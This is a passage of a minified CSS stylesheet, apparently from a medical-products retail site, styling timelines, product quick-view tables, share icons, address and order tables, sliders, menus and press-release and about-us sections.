.img-bx{width:90.625vw;margin-top:4.6875vw;height:auto;}.giving-main-div .upcoming-div .img-bx img{width:100%;}.giving-main-div .giving-timline{margin:6.25vw 4.6875vw;}.giving-main-div .giving-timline ol{list-style:none;}.giving-main-div .giving-timline .heading{text-align:center;font-size:1.563rem;font-weight:600;margin-bottom:6.25vw;}.giving-main-div .giving-timline .timeline-inner{display:block;margin-bottom:6.25vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd{padding:0;margin-top:4.6875vw;width:90.625vw;margin:0 auto;margin-bottom:3.125vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd img{width:100%;}.giving-main-div .giving-timline .timeline-inner .card-text{padding:0;}.giving-main-div .giving-timline .timeline-inner .card-text label{font-weight:290;padding-bottom:0;display:block;margin-bottom:3.125vw;font-size:1rem;}.giving-main-div .giving-timline .timeline-inner .card-text span{display:block;font-size:1rem;margin-bottom:3.125vw;}.giving-main-div .giving-timline .timeline-inner .card-text p{color:#3e454c;text-align:justify;margin-bottom:3.125vw;line-height:1.313rem;font-size:.875rem;}.giving-main-div .giving-timline .timeline-inner .visit-btn{width:90.313vw;margin:0 auto;height:39px;padding:0;}.giving-main-div .giving-timline .timeline-inner .visit-btn a{color:#fff;}.cd-horizontal-timeline .timeline{position:relative;height:87px;width:90%;margin:0 auto;}.cd-horizontal-timeline .events{position:absolute;z-index:1;width:100% !important;top:49px;height:2px;background:#dfdfdf;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;}.cd-horizontal-timeline .events a{position:absolute;z-index:2;text-align:center;font-size:.875rem;line-height:1.313rem;padding-bottom:18px;color:#383838;text-decoration:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.cd-timeline-navigation{list-style:none;}.cd-timeline-navigation a{position:absolute;z-index:1;top:56%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:25px;width:25px;border-radius:50%;border:2px solid #dfdfdf;overflow:hidden;color:transparent;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;transition:border-color .3s;}.cd-horizontal-timeline{margin:0 auto;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;}.cd-horizontal-timeline::before{content:"mobile";display:none;}.cd-horizontal-timeline .timeline{position:relative;height:100px;width:100%;margin:0 auto;}.cd-horizontal-timeline .events-wrapper{position:relative;height:100%;margin:0 40px;overflow:hidden;}.cd-horizontal-timeline .events-wrapper::after{content:"";position:absolute;z-index:2;top:0;height:100%;width:20px;right:0;}.cd-horizontal-timeline .events-wrapper::before{content:"";position:absolute;z-index:2;top:0;height:100%;width:20px;left:0;}.cd-horizontal-timeline .events{position:absolute;z-index:1;top:49px;height:2px;background:#dfdfdf;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;}.cd-horizontal-timeline .events a{left:auto !important;text-align:center;font-size:.875rem;line-height:1.563rem;padding-bottom:15px;color:#383838;text-decoration:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.cd-horizontal-timeline .events a::after{content:"";position:absolute;left:50%;right:auto;top:30px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-5px;width:15px;height:15px;border-radius:50%;border:1px solid #3e454c;background-color:#f8f8f8;opacity:1;-webkit-transition:background-color .3s,border-color .3s;-moz-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;}.cd-horizontal-timeline .events a.selected{pointer-events:none;}.cd-horizontal-timeline .events a.selected::after{background-color:#025685;border-color:#025685;width:28px;height:28px;top:24px;}.cd-horizontal-timeline .events a.older-event::after{border-color:#025685;}.cd-horizontal-timeline .filling-line{position:absolute;z-index:1;left:0;top:0;background-color:#025685;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s;}.cd-horizontal-timeline .events-content{position:relative;width:100%;margin:0;overflow:hidden;-webkit-transition:height .4s;-moz-transition:height .4s;transition:height .4s;}.cd-horizontal-timeline .events-content li{position:absolute;z-index:1;width:100%;left:0;top:0;padding:0;opacity:0;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}.cd-horizontal-timeline .events-content li>*{max-width:100%;margin:0 auto;}.cd-horizontal-timeline .events-content li.selected{position:relative;z-index:2;list-style:none;opacity:1;}.cd-horizontal-timeline .events-content li.enter-right{-webkit-animation-name:cd-enter-right;-moz-animation-name:cd-enter-right;animation-name:cd-enter-right;}.cd-horizontal-timeline .events-content li.leave-right{-webkit-animation-name:cd-enter-right;-moz-animation-name:cd-enter-right;animation-name:cd-enter-right;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse;}.cd-horizontal-timeline .events-content li.enter-left{-webkit-animation-name:cd-enter-left;-moz-animation-name:cd-enter-left;animation-name:cd-enter-left;}.cd-horizontal-timeline .events-content li.leave-left{-webkit-animation-name:cd-enter-left;-moz-animation-name:cd-enter-left;animation-name:cd-enter-left;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse;}.cd-horizontal-timeline .events-content h2,.cd-horizontal-timeline .events-content .h2{font-weight:bold;font-size:2.6rem;font-family:"Playfair Display",serif;font-weight:700;line-height:1.2;}.cd-horizontal-timeline .events-content em{display:block;font-style:italic;margin:10px auto;line-height:1.6;}.cd-horizontal-timeline .events-content em::before{content:"- ";}.cd-horizontal-timeline .events-content p{font-size:1.4rem;color:#959595;line-height:1.6;}.cd-horizontal-timeline.loaded{opacity:1;}.no-touch .cd-horizontal-timeline .events a:hover::after{background-color:#7b9d6f;border-color:#7b9d6f;}.no-touch .cd-timeline-navigation a:hover{border-color:#7b9d6f;}.no-touch .cd-timeline-navigation a.inactive:hover{border-color:#dfdfdf;}.cd-timeline-navigation a{position:absolute;z-index:1;top:55% !important;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:25px !important;width:25px !important;border-radius:50%;border:2px solid #dfdfdf;overflow:hidden;color:transparent;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;transition:border-color .3s;}.cd-timeline-navigation a::after{content:"";position:absolute;height:16px;width:16px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:url(../img/cd-arrow.svg) no-repeat 0 0;}.cd-timeline-navigation a.prev{left:0;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.cd-timeline-navigation a.next{right:0;}.cd-timeline-navigation a.inactive{cursor:not-allowed;}.cd-timeline-navigation a.inactive::after{background-position:0 -16px;}.cd-horizontal-timeline .timeline .events-wrapper{margin:0 25px;}.cd-horizontal-timeline .timeline .events-wrapper .events{position:relative;top:55px;width:100%;float:left;}.cd-horizontal-timeline .timeline .events-wrapper .events a{font-size:1rem;}.cd-horizontal-timeline .timeline .events-wrapper .events a::after{top:30px;height:15px;width:15px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol{width:100%;float:left;height:40px;margin:0 !important;position:relative;top:-37px;padding-left:0;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li{width:12%;float:left;height:60px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li a{font-size:.75rem;left:auto !important;display:block;position:relative;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr{border-bottom:1px solid #edeeed;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td{border-bottom:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td:nth-child(2) .price-per-peice{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td:nth-child(3){border-bottom:0;display:block !important;}.product-quick-view.main-icon-bx{display:none;z-index:101;left:16px;height:auto;overflow-y:hidden;position:fixed;background-color:transparent;}.product-quick-view .description-table .table-data-container tbody.popup-table tr{border-bottom:1px solid;}.product-quick-view .description-table .table-data-container tbody.popup-table tr .col .col-head{display:none;}.product-quick-view .description-table .table-data-container tbody.popup-table tr td{color:#3e454c;border-bottom:0;}.product-quick-view .description-table .table-data-container tbody.popup-table tr:hover{background-color:#f5f5f5;}#alert-box.icon-div{padding:0;box-shadow:0 2px 4px rgba(0,0,0,.501);width:fit-content;margin-top:14px;}#alert-box.icon-div .shareBlock{display:flex;align-items:center;justify-content:space-evenly;margin-left:0;}#alert-box.active{display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.icon-div .share-btn-div{display:flex;margin-top:-9px;align-items:center;justify-content:space-evenly;float:right;margin-left:0;}.icon-div .share-btn-div .shareBlock{display:flex;align-items:center;justify-content:space-evenly;margin-left:0;}.fa-stack .fa{margin:0 10px 0 0;justify-content:center;align-items:center;border:1px solid #fff;padding:6px;height:30px;color:#fff;display:flex;width:30px;background:#00f;border-radius:50%;align-items:center;}.fa-stack .fa-facebook{background-color:#3b5998;}.fa-stack .fa-twitter{background-color:#1da1f2;}.fa-stack .fa-envelope{fill:white;}.fa-stack .fa-tumblr{background-color:#34526f;}.fa-stack .fa-pinterest{background-color:#eb0400;}.fa-stack .fa-linkedin{background-color:#0072b1;}.fa-stack .fa-whatsapp{background-color:#075e54 !important;}.fa-stack .fa-print{background-color:#888 !important;}.Article-view-Post-Share .fa-stack i,.artice-social-share .fa-stack i{width:16px;height:16px;background:transparent;}.Article-view-Post-Share .fa-stack,.artice-social-share .fa-stack{display:inline-block;text-decoration:none;transition:all .2s ease 0s;transform:translateY(0);width:16px;height:16px;margin-right:.8rem;font-size:1.1rem;}.Article-view-Post-Share .fa-stack .fa-facebook{color:#0866ff !important;}.Article-view-Post-Share .fa-stack .fa-twitter{color:#1da1f2 !important;}.Article-view-Post-Share .fa-stack .fa-pinterest{color:#e60019 !important;background-color:unset !important;}.Article-view-Post-Share .fa-stack .fa-linkedin{color:#0a66c2 !important;}.Article-view-Post-Share .fa-stack .fa-whatsapp{color:#25d366 !important;background-color:unset !important;}.artice-social-share .fa-stack .fa-print{color:#3e454c !important;background-color:unset !important;}.section-one-stop-shop a{color:#0d6efd;text-decoration:underline;}.history-content{padding-top:6.25vw;}.history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.history-content .table-order-history tbody tr td:last-child a{display:inline-block;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{display:inline-block;}.history-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.history-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.history-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.history-content .table-order-history{width:100%;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.history-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.quick-view-frame{width:100%;}.img-container :hover #btn-btn{background-color:#f00;}.billingshippngsection-inner i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}.billingshippngsection-inner .pageHeadhpfyN{width:59.6875vw;font-weight:500;}.billingshippngsection-inner .edit-bill-ship{width:100%;text-align:center;}.billingshippngsection-inner .edit-bill-ship .btn{border-radius:3px;min-height:34px;height:34px;background-color:transparent;border-color:#025685;color:#025685;line-height:1;margin-top:4.6875vw;margin-left:auto;margin-right:auto;width:-webkit-fill-available;width:-moz-available;}.billingshippngsection-inner #saved-address{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}.billingshippngsection-inner #saved-address h3.heading,.billingshippngsection-inner #saved-address .heading.h3{font-weight:normal;font-size:1rem;line-height:1.5rem;padding-left:0;padding-top:6.25vw;margin-bottom:4.6875vw;}.billingshippngsection-inner #saved-address table{border-top:1px solid #3e454c;}.billingshippngsection-inner #saved-address table thead tr th{font-weight:500;}.billingshippngsection-inner #saved-address table tbody tr{border-bottom:.3px solid #3e454c;}.billingshippngsection-inner #saved-address table tbody tr label{font-size:.875rem;line-height:1.313rem;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input{margin-right:0;margin-top:0;width:16px;height:16px;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input:checked{background-color:#025685;}.billingshippngsection-inner #saved-address table tbody tr .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address table tbody tr th.item0{display:inline-block;width:auto;}.billingshippngsection-inner #saved-address table tbody tr td{padding-top:4.6875vw;padding-bottom:0;}.billingshippngsection-inner #saved-address table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.billingshippngsection-inner #saved-address table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}.billingshippngsection-inner #saved-address table tbody .span{font-size:1rem;font-color:#3e454c;}.billingshippngsection-inner #saved-address table tbody .dimention{font-weight:normal;}.billingshippngsection-inner #saved-address table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}.billingshippngsection-inner #saved-address table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}.billingshippngsection-inner #saved-address table tbody .la-plus:before{font-style:normal;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-address i::before{font-size:.875rem;}.billingshippngsection-inner #saved-address .savedBillingAddress ul{padding-left:0;list-style:none;margin-bottom:0;}.billingshippngsection-inner #saved-address .action-btn{padding-top:3.125vw;}.billingshippngsection-inner #saved-address .action-btn .btn{border-radius:3px;width:100%;min-height:34px;height:34px;line-height:1;margin-top:3.125vw;}.billingshippngsection-inner #saved-address .action-btn .btn.new-address{background-color:#025685;color:#fff;}.or-border{display:none;}.error-color{color:#d10b0b;}.options{word-break:break-word;color:#3e454c;font-weight:500;}.carousel-indicators [data-bs-target]{position:relative;width:60px;height:4px;background-color:#d3d3d3;border:none;border-radius:24px;}.carousel-indicators [data-bs-target] span{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#4e4e4e;border-radius:inherit;}.text-green-c{font-size:11px;color:#4f8324;}.pro-main-div{padding:4.6875vw 4.6875vw 0 4.6875vw;}.pro-main-div .heading{font-size:1.563rem;margin-bottom:4.6875vw;}.pro-main-div .pra-text{font-size:1rem;}.pro-main-div .pro-pagi{margin-top:6.25vw;display:flex;align-items:center;padding:10px 12px;justify-content:space-between;background-color:#e5e7e6;}.pro-main-div .pro-div{text-align:center;margin-top:4.6875vw;margin-bottom:4.6875vw;}.pro-main-div .pro-div .btn-branding{padding:5px 10px;}.offermeprice-div{margin-top:4.6875vw;background:#bfbfbf80;padding:4.6875vw;}.offermeprice-div .offermeprice-input{display:block;}.offermeprice-div .offermeprice-input .form-group{margin-top:4.6875vw;width:100%;}.prodect-inner-div{padding:4.6875vw;}.prodect-inner-div .mb-20{padding:10px;}.can-btn{border:none;background-color:#ebebeb;margin-right:10px;color:#025685;}#review_image .sa_logo{margin-top:0 !important;float:inherit;margin:0 auto;}#review_header .percentage{height:auto !important;}.bx-show{border-radius:3px;padding:10px;background-color:#fff;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.501);}.rx-back-color{background-color:#fee8e8;}.arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer;}.arrow-prev{left:20px;}.arrow-next{right:20px;}.assure-icons .summary-icon{padding-left:0;}.assure-icons .summary-icon.col{display:flex;list-style:none;padding-left:0;width:auto;}.product-card-shadow.yotpo .standalone-bottomline.star-clickable,.yotpo .standalone-bottomline .star-clickable{display:grid !important;text-align:center;}#quick-inner-div .star-rating-add-review{list-style:none;padding-bottom:10px;padding-left:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .table-heading{background-color:#edeeed;color:#025685;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr .item7{text-align:end;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr .item7 button{margin:0 auto;margin-right:0;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon{display:-webkit-inline-box;margin-bottom:20px !important;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon li{display:inline-block;text-align:center;margin-right:10px;margin-left:10px;width:40%;margin-top:10px;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon li span{text-align:start;}#quick-inner-div .img-content #product-detail .product-img-container .product-img{width:100%;}#quick-inner-div .img-content #product-detail .product-img-container .product-img img{width:80%;}ul.list-s-none{list-style:none;}#wishlist-alert-box{position:fixed;top:20%;display:block;justify-content:center;align-items:center;left:0;margin-left:auto;margin-right:auto;right:0;width:50% !important;height:250px;z-index:10;background:#fff;transition:all .5s ease-in-out;}#wishlist-alert-box p{text-align:center;}.wishlist-product-quick-view{display:none;box-shadow:none;padding-top:2.946954813359528vw;padding-bottom:2.946954813359528vw;position:relative;}.video-slider-tab{margin-top:20px;}.video-slider-tab #video-gallery-section .video-text{margin-top:10px;font-size:14px;text-align:center;}.video-slider-tab .product-shop-with-us-slider img{margin-top:20px;display:flex;align-items:center;width:75vw;margin:0 auto;justify-content:center;position:relative;}.video-slider-tab .product-shop-with-us-slider .play-btn{font-size:40px;position:absolute;top:25%;color:#fff;}.simple-marquee-container{width:100%;float:left;display:inline-block;overflow:hidden;box-sizing:border-box;position:relative;cursor:pointer;}.simple-marquee-container .marquee-sibling{padding:0;background:#3d3d3d;width:20%;line-height:42px;font-size:12px;font-weight:normal;color:#fff;text-align:center;float:left;left:0;z-index:2000;}.simple-marquee-container .marquee{display:inline-block;position:absolute;margin-left:25%;}.simple-marquee-container *[class^="marquee"]{display:inline-block;position:absolute;}.simple-marquee-container .marquee-content-items{display:flex;position:relative;padding-left:0;margin-bottom:0;}.simple-marquee-container .marquee-content-items li{display:inline-block;width:300px;}.banner-sliderContainer{position:relative;}.banner-sliderContainer .banner-slider{width:100%;height:auto;}.banner-sliderContainer .banner-slider img{width:100%;}.banner-sliderContainer .slick-prev:before{color:#000;}.banner-sliderContainer .slick-next:before{color:#000;}.banner-sliderContainer .slick-dots{bottom:-30px;}.banner-sliderContainer .slick-next.slick-arrow{right:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-next.slick-arrow:before{font-size:16px;content:"";display:none;font-family:"FontAwesome";border-radius:50%;padding:10px;border:1px solid #000;}.banner-sliderContainer .slick-next.slick-arrow .active{right:10px;}.banner-sliderContainer .slick-prev.slick-arrow{left:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-prev.slick-arrow:before{font-size:16px;content:"";font-family:"FontAwesome";border-radius:50%;display:none;padding:10px;border:1px solid #000;}.banner-sliderContainer .slick-prev.slick-arrow .active{left:10px;}@keyframes mymove1{from{left:0;}to{left:10px;}}@keyframes mymove22{from{right:0;}to{right:10px;}}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow{left:10px;animation:mymove1 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:25px;width:25px;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow{right:10px;animation:mymove22 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:25px;width:25px;}.banner-sliderContainer .progressBarContainer{position:absolute;bottom:10px;width:100%;text-align:center;justify-content:center;display:flex;}.banner-sliderContainer .progressBarContainer div{display:block;width:5%;padding:0;cursor:pointer;margin-right:2%;float:left;color:#fff;}.banner-sliderContainer .progressBarContainer div:last-child{margin-right:0;}.banner-sliderContainer .progressBarContainer div span.progressBar{width:100%;height:2px;background-color:rgba(255,255,255,.4);display:block;}.banner-sliderContainer .progressBarContainer div span.progressBar .inProgress{background-color:#817f7f;width:0%;height:2px;}@media only screen and (max-width:358px) and (min-width:320px){.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:15%;}}@media only screen and (max-width:462px) and (min-width:360px){.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:13%;}}#art-menu .inner-menu{box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu li{border-bottom:1px solid #d3d3d3;display:block;background-color:#fff;}#art-menu .inner-menu .inner-li-div{left:200px;top:0;box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu .inner-li-div li{border-bottom:1px solid #d3d3d3;display:block;}#art-menu .inner-menu .inner-li-div li a{text-align:start;font-size:.875rem;}#art-menu .toggle.menu-heading{justify-content:center;color:#025685;}#art-menu .toggle.menu-heading.active .fa{transform:rotate(180deg);}#art-menu p{text-align:center;}#art-menu .toggle{display:none;}#art-menu [id^="drop"]{display:none;}#art-menu nav{margin:0;padding:0;background-color:#e8e8e8;}#art-menu nav:after{content:"";display:table;clear:both;}#art-menu nav ul{float:right;padding:0;margin:0;list-style:none;position:relative;}#art-menu nav ul li{margin:0;display:inline-flex;float:left;background-color:#e8e8e8;}#art-menu nav ul li ul li:hover{background:#4f8324;color:#fff;}#art-menu nav ul li:hover>ul{display:block;top:100%;}#art-menu nav ul ul{display:none;position:absolute;}#art-menu nav ul ul li{width:200px;float:none;display:block;align-items:center;justify-content:space-between;position:relative;}#art-menu nav ul ul li .fa{color:#000;padding:0 5px;font-size:15px;}#art-menu nav ul ul ul li{position:relative;}#art-menu nav a{display:block;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;}#art-menu nav a:hover{color:#fff;background-color:#4f8324;}#art-menu nav .menu{display:none;align-items:stretch;justify-content:center;top:100%;}#art-menu .toggle:hover{background-color:#4f8324;color:#fff;}#art-menu .toggle:hover .fa{color:#fff;}#art-menu .toggle.active .up{transform:rotate(180deg);}#art-menu li>a:only-child:after{content:"";}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li ul li .toggle{padding:14px 10px;color:#000;font-size:17px;background-color:#fff;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul a{padding:0 40px;padding:14px 10px;}#art-menu nav ul ul ul a{padding:0 80px;padding:14px 20px;font-size:17px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu nav a label{cursor:pointer;}#art-menu .toggle{display:flex;justify-content:space-between;align-items:center;background-color:#e8e8e8;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;border:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}}@media all and (max-width:330px){#art-menu nav ul li{display:block;width:100%;}}#category-listing-description h2,#category-listing-description .h2{font-size:1.125rem;margin-top:10px;padding:10px;font-weight:bold;}#category-listing-description h3,#category-listing-description .h3{font-size:1rem;margin-top:10px;padding:10px;font-weight:bold;}#product-short-description a{color:#0072b1;}#category-listing-description a{color:#0072b1;}#program-guidelines a{color:#025685;}.accordion-button{color:#3e454c;}.invalid-feedback{color:#eb0400;font-size:1rem !important;}.btn-shopping{color:#fff;}.btn-shopping:hover{color:#fff;}#relatedproductsdata .flex-column .selling-price{color:#eb0400;}.press-releases .inquiryBox h4,.press-releases .inquiryBox .h4{color:#fff;}.press-releases .topHeaderAndBaner{background-color:#353535;color:#fff;padding:4.6875vw 0 4.6875vw 0;}.press-releases .topHeaderAndBaner .pressHeading{text-align:center;color:#fff;font-size:1rem;}.press-releases .ceoHeaderText{color:#fff;}.press-releases .ceoBox .ceoName{font-size:1rem;}.press-releases .ceoBox .ceoLetter p{font-size:.875rem;}.press-releases .inquiryBox{text-align:center;background-color:#353535;color:#fff;padding:3.125vw;}.press-releases .whoWeAreSection{margin-top:6.25vw;}.press-releases .whoWeAreSection .whoWeAreHeaderText{text-align:center;color:#86ab23;text-transform:uppercase;font-size:25px;font-weight:600;}.press-releases .whoWeAreSection .topNewsSection{margin-top:6.25vw;}.press-releases .whoWeAreSection .topNewsSection .topNewsHeadingSection{color:#86ab23;font-size:25px;}.press-releases .whoWeAreSection .topNewsSection .topNewsInnerBoxImageFooterParagraph{font-size:.875rem;margin-top:10px;font-weight:500;}.press-releases .pressReleasesTopHeader{background-color:#86ab23;color:#fff;padding:15px 0 15px 0;}.press-releases .pressReleasesTopHeader .pressHeadingText{text-align:center;color:#ffff;text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:.875rem;font-weight:600;}.press-releases .pressReleasesTopHeader .pressHedingLink{font-size:18px;color:#fff;font-weight:500;text-transform:none;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxHeading{font-size:1.375rem;font-weight:500;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxImageFooterParagraph{text-align:center;font-size:1rem;line-height:20px;color:#000;height:80px;}.category-listing-link a:hover{color:#025685;}.stores-page a{color:#025685;}.stores-page .stores-card .medicalProductName .medicalAhref{color:#586261;}.stores-page .stores-card .medicalProductName .shopNowBtn{color:#fff;}.container1.form-banner{background-position:right;background-size:cover;background-image:url("../img/request-the--replacement--parts-you-need-mob.png");}.contact-bx-from .fa{font-size:50px;color:#025685;}#couponSection .coupan-reward{background-color:rgba(2,86,133,.11);padding-top:5px;padding-bottom:5px;margin-top:10px;}#couponSection .coupan-reward h2,#couponSection .coupan-reward .h2{color:#3e454c;}#couponSection .coupan-reward p{color:#3e454c;font-size:16px;}#couponSection .coupan-reward .text-color{color:#025685;}#couponSection .coupan-reward button{margin-left:6.5625vw;background-color:#025685;}.our-vision-bx{padding:6.25vw 0;}.our-vision-bx h2,.our-vision-bx .h2{font-size:1.563rem;}.our-vision-bx .vision-pra p{font-size:14px;}.our-vision-bx .vision-card ul{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-left:0;list-style:none;}.our-vision-bx .vision-card ul li{display:grid;text-align:center;padding:35px;font-weight:bold;border-bottom:1px solid #d3d3d3;}.our-vision-bx .vision-card ul li span{margin-top:5px;font-size:30px;display:block;line-height:40px;}.mission-bx{padding:6.25vw 0;}.mission-bx h2,.mission-bx .h2{font-size:1.563rem;}.mission-bx p{font-size:14px;}.mission-bx .hpfy-giving-day-video-height{height:100%;}.tab-aboutus .my-tabs .nav-link{z-index:99;display:flex;align-items:center;justify-content:center;height:-webkit-fill-available;}.tab-aboutus .my-tabs .nav-item{position:relative;width:100%;height:100px;background-size:cover;background-repeat:no-repeat;background-image:url("../img/ourteamsswitch/ourteam.jpg");}.tab-aboutus .my-tabs .nav-item:nth-child(2){background-image:url("../img/ourcommunityswitch/ourcommunity.jpg");}.tab-aboutus .my-tabs .nav-item .nav-link::after{content:'';position:absolute;top:0;left:0;opacity:0;width:100%;height:100%;background-color:rgba(0,45,120,.43);}.tab-aboutus .my-tabs .nav-item .nav-link:hover::after{opacity:1;}.tab-aboutus .my-tabs .nav-item .nav-link.active::after{content:'';position:absolute;top:0;left:0;opacity:1;width:100%;height:100%;background-color:rgba(0,45,120,.43);}.tab-aboutus .my-tabs h2,.tab-aboutus .my-tabs .h2{width:100%;}.giving-bx{padding:6.25vw 0;}.giving-bx .heading{font-size:1.563rem;}.giving-bx .pra{font-size:14px;}.giving-bx .giving-card{list-style:none;padding-left:0;}.giving-bx .giving-card li{background-color:#fff;padding:12px 9px;text-align:center;width:140px;min-height:140px;margin:15px auto;display:inline-table;box-shadow:0 3px 6px rgba(0,0,0,.161);}.giving-bx .giving-card li span{display:block;margin-bottom:5px;font-size:30px;margin-top:20px;}.giving-bx .blue-btn{width:100%;height:46px;border-radius:5px;background-color:#025685;border:none;color:#ffff;margin-bottom:20px;}.giving-bx .card{border:none;}.giving-bx .card .card-body span{display:block;font-weight:500;margin-top:15px;margin-bottom:15px;}.tab-aboutus .nav-link{color:#ffff;}.tab-aboutus .nav-link span{z-index:99;color:#ffff;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5{width:35vw;height:35vw;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 img{height:auto;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay{top:50%;font-size:10px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay span{font-size:10px;margin-top:0;}.about-banner .top-banner2 .centered{color:#ffff;font-size:16px;font-weight:500;}.about-banner .top-banner2 .centered span{color:#ffff;}.review-sec{background-color:#4f8324;justify-content:start;}.review-sec .bx{text-align:start;}.review-sec 